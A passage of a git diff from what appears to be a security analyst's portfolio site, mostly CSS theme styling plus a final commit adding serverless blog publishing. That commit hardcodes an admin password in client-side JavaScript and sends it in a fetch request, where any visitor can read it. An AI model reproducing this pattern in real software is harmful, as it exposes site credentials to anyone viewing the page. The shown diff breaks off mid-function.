+  opacity: .16;
+}
+.cert-preview > span:not(.cert-preview-mark) {
+  font-size: 1.7rem;
+  font-weight: 600;
+  line-height: 1.25;
+  letter-spacing: -.02em;
+}
+.cert-preview small {
+  font-family: var(--mono);
+  font-size: .95rem;
+  letter-spacing: .12em;
+  opacity: .72;
+}
+.cert-preview-mark {
+  font-family: var(--mono);
+  font-size: 1.1rem;
+  font-weight: 700;
+  letter-spacing: .1em;
+  opacity: .85;
+}
+.cert-preview-aws { background: linear-gradient(135deg, #182d3c, #075985); }
+.cert-preview-splunk { background: linear-gradient(135deg, #251a3e, #5b21b6); }
+.cert-preview-google { background: linear-gradient(135deg, #17334a, #0e7490); }
+.cert-preview-oci { background: linear-gradient(135deg, #391c2d, #9f1239); }
+.cert-preview-data { background: linear-gradient(135deg, #19352e, #047857); }
 
 /* ════════════════════════════════════════════
    PROJECTS
@@ -1110,6 +1203,12 @@
   }
 }
 
+@media (max-height: 740px) {
+  .hero-scroll-hint {
+    bottom: max(1.2rem, calc(env(safe-area-inset-bottom) + 0.8rem));
+  }
+}
+
 @media (max-width: 520px) {
   html { font-size: 53%; }
   .hero-actions { flex-direction: column; align-items: flex-start; }
@@ -1135,6 +1234,75 @@
   line-height: 1.8;
   margin-bottom: 3.4rem;
   max-width: 400px;
+}
+
+.writeup-stats {
+  display: flex;
+  gap: 2.4rem;
+  margin: 0 0 3.2rem;
+}
+.writeup-stats div {
+  display: flex;
+  flex-direction: column;
+  gap: .2rem;
+}
+.writeup-stats strong {
+  color: var(--text);
+  font-family: var(--mono);
+  font-size: 2rem;
+}
+.writeup-stats span {
+  color: var(--text-dim);
+  font-family: var(--mono);
+  font-size: 1rem;
+  letter-spacing: .08em;
+  text-transform: uppercase;
+}
+
+.writeup-preview-list {
+  display: flex;
+  flex-direction: column;
+  gap: .8rem;
+  margin-bottom: 2.2rem;
+}
+.writeup-preview {
+  display: grid;
+  grid-template-columns: 3rem 1fr auto;
+  align-items: center;
+  gap: 1.2rem;
+  padding: 1.4rem 1.6rem;
+  border: 1px solid var(--border);
+  border-radius: 9px;
+  background: rgba(17, 17, 32, .68);
+  transition: border-color var(--t), transform var(--t), background var(--t);
+}
+.writeup-preview:hover {
+  border-color: var(--border-glow);
+  background: var(--card-hover);
+  transform: translateX(5px);
+}
+.writeup-index {
+  color: var(--accent);
+  font-family: var(--mono);
+  font-size: 1.1rem;
+}
+.writeup-preview strong {
+  display: block;
+  color: var(--text);
+  font-size: 1.35rem;
+  font-weight: 500;
+}
+.writeup-preview small {
+  display: block;
+  color: var(--text-dim);
+  font-family: var(--mono);
+  font-size: .95rem;
+  letter-spacing: .08em;
+  margin-top: .45rem;
+}
+.writeup-arrow {
+  color: var(--accent);
+  font-size: 1.8rem;
 }
 
 .blog-teaser-btn {
@@ -1245,3 +1413,504 @@
 @keyframes slideOutRight {
   to { opacity: 0; transform: translateX(30px); }
 }
+/* ════════════════════════════════════════════
+   EDITORIAL PORTFOLIO THEME
+════════════════════════════════════════════ */
+:root {
+  --bg: #f3f1ea;
+  --bg-alt: #eeece4;
+  --surface: #f8f7f2;
+  --card: #f8f7f2;
+  --card-hover: #fffef9;
+  --border: rgba(28, 24, 20, 0.16);
+  --border-glow: rgba(28, 24, 20, 0.35);
+  --accent: #a66b1f;
+  --accent-2: #7f4e12;
+  --accent-dim: rgba(166, 107, 31, 0.1);
+  --text: #1c1814;
+  --text-muted: #6d665d;
+  --text-dim: #918b82;
+  --gradient: none;
+  --gradient-text: none;
+  --font: Georgia, 'Times New Roman', serif;
+  --mono: 'JetBrains Mono', 'Courier New', monospace;
+  --radius: 3px;
+  --radius-lg: 3px;
+}
+
+body { background: var(--bg); color: var(--text); line-height: 1.7; }
+body.terminal-open { overflow: hidden; }
+.container, .nav-container, .hero-content { max-width: 700px; }
+.navbar { position: absolute; padding: 1.8rem 0; background: transparent; }
+.navbar.scrolled { background: var(--bg); border-bottom-color: transparent; padding: 1.8rem 0; }
+.nav-logo { font-family: var(--font); font-size: 1.7rem; font-weight: 700; letter-spacing: 0; }
+.nav-links { gap: 2.6rem; }
+.nav-links a { font-family: var(--mono); font-size: 1.15rem; color: var(--text-muted); }
+.nav-links a::after { display: none; }
+.nav-links a:hover, .nav-links a.active { color: var(--text); }
+.nav-cta { border: 0 !important; padding: 0 !important; color: var(--text-muted) !important; }
+.nav-cta:hover { background: transparent !important; color: var(--text) !important; }
+.hero { min-height: auto; padding: 13rem 0 7rem; display: block; }
+.hero-bg, .hero-grid, .hero-glow, .hero-scroll-hint { display: none; }
+.hero-content { padding: 0 2.4rem; }
+.hero-badge { display: block; padding: 0; border: 0; background: none; border-radius: 0; margin-bottom: 1.6rem; color: #56645f; font-family: var(--mono); font-size: 1.05rem; letter-spacing: .14em; animation: none; }
+.badge-dot { display: none; }
+.hero-name { font-family: var(--font); font-size: clamp(4.4rem, 9vw, 7rem); font-weight: 400; line-height: 1.05; letter-spacing: -.045em; margin-bottom: 2.1rem; animation: none; }
+.hero-name .gradient-text, .section-title .gradient-text { color: inherit; background: none; -webkit-text-fill-color: currentColor; }
+.hero-title { max-width: 650px; font-family: var(--font); font-size: clamp(1.8rem, 3vw, 2.3rem); font-style: italic; line-height: 1.55; color: var(--text-muted); margin-bottom: 1.8rem; animation: none; }
+.hero-desc { max-width: 620px; font-family: var(--font); font-size: 1.65rem; line-height: 1.75; color: var(--text-muted); margin-bottom: 2.8rem; animation: none; }
+.hero-actions, .hero-socials { animation: none; }
+.hero-actions { gap: 2.6rem; margin-bottom: 2.5rem; }
+.btn-primary, .btn-ghost { padding: 0; border: 0; border-radius: 0; background: none; color: var(--text); font-family: var(--mono); font-size: 1.25rem; font-weight: 400; }
+.btn-primary:hover, .btn-ghost:hover { background: none; color: var(--accent); box-shadow: none; transform: none; }
+.hero-socials { gap: 1.8rem; }
+.hero-socials a { width: auto; height: auto; border: 0; border-radius: 0; font-family: var(--mono); font-size: 1.2rem; }
+.hero-socials a svg { width: 0; height: 0; }
+.hero-socials a::after { content: attr(aria-label); }
+.hero-socials a:hover { background: none; border: 0; transform: none; }
+.terminal-launch { display: block; width: 100%; margin-top: 5.4rem; padding: 1.45rem 1.7rem; text-align: left; color: var(--text-muted); background: transparent; border: 1px solid var(--border); border-radius: var(--radius); font-family: var(--mono); font-size: 1.15rem; cursor: pointer; transition: border-color .2s, color .2s, background .2s; }
+.terminal-launch span, .terminal-prompt { color: var(--accent); }
+.terminal-launch:hover { color: var(--text); border-color: var(--border-glow); background: rgba(255,255,255,.22); }
+.section { padding: 7rem 0; border-top: 1px solid var(--border); }
+.section-alt { background: transparent; }
+.section-label { color: #56645f; font-size: 1.05rem; letter-spacing: .14em; }
+.section-title { font-family: var(--font); font-size: clamp(3.1rem, 6vw, 4.8rem); font-weight: 400; letter-spacing: -.035em; }
+.about-grid { display: block; }
+.about-photo { display: none; }
+.about-text, .blog-teaser-desc { font-family: var(--font); font-size: 1.65rem; color: var(--text-muted); }
+.about-contact { gap: .8rem; }
+.contact-item { font-family: var(--mono); font-size: 1.15rem; }
+.contact-icon { color: var(--accent); }
+.education-card, .skill-category-card, .timeline-card, .cert-card, .project-card { background: rgba(248,247,242,.48); border-color: var(--border); border-radius: var(--radius); box-shadow: none; }
+.education-card:hover, .skill-category-card:hover, .cert-card:hover, .project-card:hover { transform: none; box-shadow: none; border-color: var(--border-glow); }
+.skill-tags span, .project-stack span, .p-badge { background: transparent; border-color: var(--border); color: var(--text-muted); border-radius: 2px; }
+.skill-cat-title, .timeline-card h3, .cert-card h3, .project-info h3 { font-family: var(--font); font-weight: 700; }
+.timeline-date, .timeline-location, .edu-year, .cert-tag, .section-label, .project-links, .footer-links { font-family: var(--mono); }
+.timeline-dot { background: var(--accent); box-shadow: 0 0 0 4px var(--bg); }
+.timeline::before { background: var(--border); }
+.cert-link, .btn-ghost-sm, .blog-teaser-btn { color: var(--text); font-family: var(--mono); }
+.cert-link:hover, .btn-ghost-sm:hover { color: var(--accent); }
+.terminal-window-sm { background: #171513; border-color: #171513; }
+.footer { background: transparent; border-top: 1px solid var(--border); }
+.footer-left .nav-logo { font-family: var(--font); }
+.footer-left p, .footer-bottom p { color: var(--text-muted); }
+.footer-links a { color: var(--text-muted); }
+.footer-links a:hover { color: var(--accent); }
+.terminal-fab { position: fixed; right: 3rem; bottom: 2.5rem; z-index: 1100; padding: 1.3rem 1.8rem; border: 0; border-radius: 7px; color: #d7a04d; background: #171513; box-shadow: 0 8px 25px rgba(0,0,0,.2); font-family: var(--mono); font-size: 1.15rem; cursor: pointer; }
+.terminal-fab span { color: #d7a04d; margin-right: .6rem; }
+.terminal-fab:hover { background: #26211d; }
+.terminal-modal { display: none; position: fixed; inset: 0; z-index: 1200; }
+.terminal-modal.open { display: block; }
+.terminal-modal-backdrop { position: absolute; inset: 0; background: rgba(28,24,20,.5); backdrop-filter: blur(3px); }
+.terminal-window { position: relative; width: min(620px, calc(100% - 3.2rem)); margin: 15vh auto 0; overflow: hidden; border-radius: 8px; color: #ded7ca; background: #171513; box-shadow: 0 25px 80px rgba(0,0,0,.35); font-family: var(--mono); }
+.terminal-window-header { display: flex; align-items: center; justify-content: space-between; padding: 1.3rem 1.6rem; color: #999087; border-bottom: 1px solid rgba(255,255,255,.1); font-size: 1.15rem; }
+.terminal-window-title { display: flex; align-items: center; gap: .8rem; }
+.terminal-dot { width: 1.1rem; height: 1.1rem; border-radius: 50%; display: inline-block; }
+.terminal-dot-red { background: #f15b55; }
+.terminal-dot-yellow { background: #e8b23f; }
+.terminal-dot-green { background: #49bd68; }
+.terminal-window-controls { display: flex; gap: .8rem; }
+.terminal-window-header button { border: 0; color: #999087; background: none; font-size: 1.8rem; cursor: pointer; line-height: 1; }
+.terminal-window-header button:hover { color: #f0c477; }
+.terminal-content { padding: 2rem; font-size: 1.2rem; line-height: 1.8; }
+.terminal-content { max-height: min(56vh, 500px); overflow-y: auto; }
+.terminal-output-line { color: #b7afa4; margin-bottom: 1rem; white-space: pre-wrap; }
+.terminal-command-line { color: #ded7ca; margin-bottom: .4rem; white-space: pre-wrap; }
+.terminal-prompt-line { display: flex; align-items: center; gap: .8rem; }
+.terminal-prompt-line .terminal-prompt { white-space: nowrap; }
+.terminal-prompt-line input { min-width: 0; flex: 1; border: 0; outline: 0; padding: 0; color: #ded7ca; background: transparent; font: inherit; }
+.terminal-content strong { color: #d7a04d; font-weight: 400; }
+
+@media (max-width: 700px) {
+  .nav-links { display: none; }
+  .hamburger { display: flex; }
+  .hero { padding-top: 10rem; }
+  .hero-name { font-size: 4.5rem; }
+  .terminal-fab { right: 1.6rem; bottom: 1.6rem; }
+  .terminal-launch { font-size: 1rem; }
+  .terminal-command-list { grid-template-columns: 1fr; }
+}
+
+/* ════════════════════════════════════════════
+   OSAMA / SOC FIELD CONSOLE
+════════════════════════════════════════════ */
+:root {
+  --bg: #0b100f;
+  --bg-alt: #0f1714;
+  --surface: #121c18;
+  --card: #14201b;
+  --card-hover: #192820;
+  --border: rgba(182, 205, 177, .14);
+  --border-glow: rgba(202, 158, 78, .55);
+  --accent: #d4a24c;
+  --accent-2: #a8792f;
+  --accent-dim: rgba(212, 162, 76, .1);
+  --text: #e4e7d9;
+  --text-muted: #9aa79a;
+  --text-dim: #5f7064;
+  --gradient-text: linear-gradient(135deg, #e2bb6a, #a9c58e);
+  --font: 'Space Grotesk', system-ui, sans-serif;
+  --mono: 'JetBrains Mono', 'Courier New', monospace;
+  --radius: 4px;
+  --radius-lg: 4px;
+}
+
+body {
+  background:
+    radial-gradient(circle at 18% 22%, rgba(141, 187, 115, .09), transparent 24%),
+    radial-gradient(circle at 82% 28%, rgba(212, 162, 76, .07), transparent 22%),
+    linear-gradient(rgba(171, 202, 168, .025) 1px, transparent 1px),
+    linear-gradient(90deg, rgba(171, 202, 168, .025) 1px, transparent 1px),
+    var(--bg);
+  background-position: 0 0, 0 0, 0 0, 0 0, 0 0;
+  background-size: 680px 680px, 760px 760px, 42px 42px, 42px 42px, auto;
+  animation: none;
+}
+
+body::before {
+  content: 'OJ / FIELD CONSOLE';
+  position: fixed;
+  top: 50%;
+  left: -4.5rem;
+  z-index: 0;
+  color: rgba(212, 162, 76, .18);
+  font: 1rem var(--mono);
+  letter-spacing: .2em;
+  transform: rotate(-90deg);
+  pointer-events: none;
+}
+
+body::after {
+  display: none;
+}
+
+@keyframes ambientDrift {
+  0% { transform: translate3d(-2%, -1%, 0) scale(1); }
+  50% { transform: translate3d(2%, 2%, 0) scale(1.06); }
+  100% { transform: translate3d(-1%, 3%, 0) scale(1.02); }
+}
+
+@keyframes fieldGridDrift {
+  0% { background-position: 0 0, 0 0, 0 0, 0 0, 0 0; }
+  50% { background-position: 80px 45px, -55px 70px, 21px 21px, -21px -21px, 0 0; }
+  100% { background-position: 160px 90px, -110px 140px, 42px 42px, -42px -42px, 0 0; }
+}
+
+.container,
+.nav-container,
+.hero-content { max-width: 1120px; }
+
+.navbar {
+  position: absolute;
+  padding: 2.6rem 0;
+}
+.navbar.scrolled {
+  background: rgba(11, 16, 15, .88);
+  border-bottom-color: var(--border);
+  padding: 1.6rem 0;
+}
+.nav-logo {
+  font-family: var(--mono);
+  font-size: 1.5rem;
+  letter-spacing: .08em;
+  text-transform: uppercase;
+}
+.nav-logo::before { content: '[ '; color: var(--accent); }
+.nav-logo::after { content: ' ]'; color: var(--accent); }
+.nav-links { gap: 2.4rem; }
+.nav-links a,
+.nav-cta {
+  font-family: var(--mono);
+  font-size: 1.1rem;
+  text-transform: uppercase;
+  letter-spacing: .08em;
+}
+.nav-links a::after { display: none; }
+.nav-links a:hover,
+.nav-links a.active { color: var(--accent); }
+.nav-cta {
+  border: 1px solid var(--border-glow) !important;
+  padding: .8rem 1.2rem !important;
+  color: var(--accent) !important;
+}
+.nav-cta:hover {
+  background: var(--accent-dim) !important;
+  color: var(--accent) !important;
+}
+
+.hero {
+  min-height: 100vh;
+  padding: 15rem 0 8rem;
+  display: flex;
+  align-items: center;
+  overflow: visible;
+}
+.hero-bg,
+.hero-grid { display: block; }
+.hero-bg { opacity: .42; }
+.persistent-background {
+  position: fixed;
+  inset: 0;
+  z-index: 0;
+  overflow: hidden;
+  pointer-events: none;
+  background:
+    linear-gradient(rgba(171, 202, 168, .035) 1px, transparent 1px),
+    linear-gradient(90deg, rgba(171, 202, 168, .035) 1px, transparent 1px);
+  background-size: 42px 42px;
+  animation: persistentGrid 28s linear infinite;
+}
+
+.background-orb {
+  position: absolute;
+  width: 34rem;
+  height: 34rem;
+  border-radius: 50%;
+  filter: blur(70px);
+  opacity: .26;
+  will-change: transform;
+}
+
+.background-orb-green {
+  top: 4%;
+  left: 5%;
+  background: rgba(141, 187, 115, .48);
+  animation: orbGreen 22s ease-in-out infinite alternate;
+}
+
+.background-orb-gold {
+  top: 16%;
+  right: 3%;
+  background: rgba(212, 162, 76, .38);
+  animation: orbGold 26s ease-in-out infinite alternate;
+}
+
+.background-orb-teal {
+  right: 30%;
+  bottom: -18%;
+  background: rgba(57, 117, 93, .42);
+  animation: orbTeal 30s ease-in-out infinite alternate;
+}
+
+@keyframes persistentGrid {
+  from { background-position: 0 0, 0 0; }
+  to { background-position: 42px 42px, 42px 42px; }
+}
+
+@keyframes orbGreen {
+  from { transform: translate3d(-5vw, -3vh, 0) scale(.85); }
+  to { transform: translate3d(14vw, 16vh, 0) scale(1.2); }
+}
+
+@keyframes orbGold {
+  from { transform: translate3d(4vw, -4vh, 0) scale(1); }
+  to { transform: translate3d(-18vw, 18vh, 0) scale(.78); }
+}
+
+@keyframes orbTeal {
+  from { transform: translate3d(10vw, 5vh, 0) scale(.8); }
+  to { transform: translate3d(-12vw, -20vh, 0) scale(1.25); }
+}
+.hero-grid {
+  background-image:
+    linear-gradient(rgba(171, 202, 168, .025) 1px, transparent 1px),
+    linear-gradient(90deg, rgba(171, 202, 168, .025) 1px, transparent 1px);
+}
+.hero-glow {
+  display: block;
+  z-index: 1;
+  background: radial-gradient(ellipse, rgba(80, 126, 78, .16), transparent 70%);
+}
+.hero-content {
+  z-index: 2;
+  display: grid;
+  grid-template-columns: minmax(0, 1.15fr) minmax(280px, .7fr);
+  column-gap: 9rem;
+  align-items: center;
+  padding: 0 2.4rem;
+}
+.hero-badge {
+  grid-column: 1 / -1;
+  justify-self: start;
+  padding: .55rem 1rem;
+  margin-bottom: 2.5rem;
+  color: var(--accent);
+  background: var(--accent-dim);
+  border: 1px solid var(--border-glow);
+  border-radius: 2px;
+  font-size: 1rem;
+  letter-spacing: .14em;
+  animation: fadeInUp .55s ease both;
+}
+.badge-dot { background: #8dbb73; }
+.hero-name {
+  grid-column: 1;
+  font-family: var(--font);
+  font-size: clamp(5rem, 8vw, 9.2rem);
+  font-weight: 600;
+  line-height: .92;
+  letter-spacing: -.07em;
+  margin-bottom: 2.8rem;
+}
+.hero-name br { display: none; }
+.hero-name .gradient-text {
+  background: var(--gradient-text);
+  -webkit-background-clip: text;
+  -webkit-text-fill-color: transparent;
+}
+.hero-title {
+  grid-column: 1;
+  max-width: 620px;
+  color: var(--text);
+  font-family: var(--mono);
+  font-size: clamp(1.5rem, 2.2vw, 2rem);
+  font-style: normal;
+  line-height: 1.55;
+}
+.hero-title::before { content: '> '; color: var(--accent); }
+.hero-desc {
+  grid-column: 1;
+  max-width: 560px;
+  color: var(--text-muted);
+  font-size: 1.6rem;
+}
+.hero-actions { grid-column: 1; }
+.hero-socials { grid-column: 1; grid-row: 6; }
+.btn-primary,
+.btn-ghost {
+  padding: 1rem 1.5rem;
+  border: 1px solid var(--border-glow);
+  border-radius: 2px;
+  color: var(--accent);
+  background: var(--accent-dim);
+  font-family: var(--mono);
+  font-size: 1.15rem;
+}
+.btn-ghost { color: var(--text-muted); background: transparent; border-color: var(--border); }
+.btn-primary:hover,
+.btn-ghost:hover { color: var(--text); background: rgba(212, 162, 76, .16); }
+.hero-socials a {
+  width: 3.6rem;
+  height: 3.6rem;
+  border-color: var(--border);
+}
+.hero-socials a:hover { border-color: var(--accent); background: var(--accent-dim); }
+
+.hero-signal-panel {
+  grid-column: 2;
+  grid-row: 2 / span 6;
+  align-self: center;
+  padding: 2rem;
+  border: 1px solid var(--border);
+  border-left: 3px solid var(--accent);
+  background: rgba(18, 28, 24, .78);
+  box-shadow: 18px 18px 0 rgba(212, 162, 76, .06);
+  transform: rotate(1.5deg);
+}
+.signal-header,
+.signal-grid div,
+.signal-status {
+  display: flex;
+  justify-content: space-between;
+  gap: 1rem;
+}
+.signal-header {
+  padding-bottom: 1.4rem;
+  color: var(--text-dim);
+  border-bottom: 1px solid var(--border);
+  font: 1rem var(--mono);
+  letter-spacing: .1em;
+}
+.signal-status { color: #8dbb73; }
+.signal-status i {
+  width: .7rem;
+  height: .7rem;
+  margin-top: .3rem;
+  border-radius: 50%;
+  background: #8dbb73;
+  box-shadow: 0 0 12px #8dbb73;
+}
+.signal-grid { padding: 1.5rem 0; }
+.signal-grid div {
+  align-items: center;
+  padding: 1rem 0;
+  border-bottom: 1px dashed var(--border);
+}
+.signal-grid span,
+.signal-grid strong { font: 1rem var(--mono); }
+.signal-grid span { color: var(--text-dim); }
+.signal-grid strong { color: var(--text); font-weight: 400; text-align: right; }
+.signal-meter {
+  height: 3px;
+  margin-bottom: 1.6rem;
+  background: var(--border);
+}
+.signal-meter span {
+  display: block;
+  width: 82%;
+  height: 100%;
+  background: linear-gradient(90deg, #8dbb73, var(--accent));
+}
+.hero-signal-panel p {
+  margin: 0;
+  color: var(--text-muted);
+  font: 1.2rem/1.6 var(--mono);
+}
+.terminal-launch {
+  grid-column: 1 / -1;
+  margin-top: 5rem;
+  border-color: var(--border);
+  color: var(--text-muted);
+}
+
+.section { border-top-color: var(--border); }
+.section-label { color: var(--accent); }
+.section-title { font-family: var(--font); font-weight: 600; }
+.section-title .gradient-text { background: var(--gradient-text); -webkit-background-clip: text; -webkit-text-fill-color: transparent; }
+.section-alt { background: rgba(15, 23, 20, .62); }
+.education-card,
+.skill-category-card,
+.timeline-card,
+.cert-card,
+.project-card {
+  background: rgba(18, 28, 24, .78);
+  border-color: var(--border);
+}
+.skill-category-card:hover,
+.cert-card:hover,
+.project-card:hover { border-color: var(--border-glow); }
+.skill-tags span,
+.project-stack span,
+.p-badge {
+  color: var(--text-muted);
+  border-color: var(--border);
+  background: rgba(212, 162, 76, .04);
+}
+.timeline-dot { box-shadow: 0 0 0 4px var(--bg); }
+.cert-link,
+.btn-ghost-sm,
+.blog-teaser-btn { color: var(--accent); }
+.footer { background: rgba(15, 23, 20, .72); border-top-color: var(--border); }
+.footer-left .nav-logo { font-family: var(--mono); }
+
+.terminal-fab {
+  border: 1px solid var(--border-glow);
+  border-radius: 2px;
+  background: #121c18;
+}
+
+@media (max-width: 800px) {
+  body::before { display: none; }
+  .hero { padding-top: 12rem; }
+  .hero-content { display: block; }
+  .hero-badge { display: inline-flex; }
+  .hero-signal-panel { margin: 4rem 0 0; transform: none; }
+  .terminal-launch { margin-top: 3rem; }
+}
+
+@media (prefers-reduced-motion: reduce) {
+  .persistent-background { animation: none; }
+  .background-orb { animation: none; }
+  body::after { animation: none; }
+  body { animation: none; }
+}


==== commit 4b2e30e1: "Persist writeups through GitHub Add Netlify serverless publishing, shared writeup storage, and perma" ====
--- a/blog.html
+++ b/blog.html
@@ -852,6 +852,7 @@
       const POSTS_KEY    = 'oj_blog_posts';
       const ADMIN_SESSION_KEY = 'oj_admin_unlocked';
       const ADMIN_ANSWER = '0xNeta';
+      const WRITEUPS_API = '/.netlify/functions/writeups';
       let adminUnlocked  = localStorage.getItem(ADMIN_SESSION_KEY) === '1';
       let editingPostId = null;
       let draftAttachments = [];
@@ -863,6 +864,35 @@
       }
       function savePosts(posts) {
         localStorage.setItem(POSTS_KEY, JSON.stringify(posts));
+      }
+      async function publishPosts(posts, message) {
+        savePosts(posts);
+        const response = await fetch(WRITEUPS_API, {
+          method: 'POST',
+          headers: { 'Content-Type': 'application/json' },
+          body: JSON.stringify({ posts: posts, password: ADMIN_ANSWER, message: message })
+        });
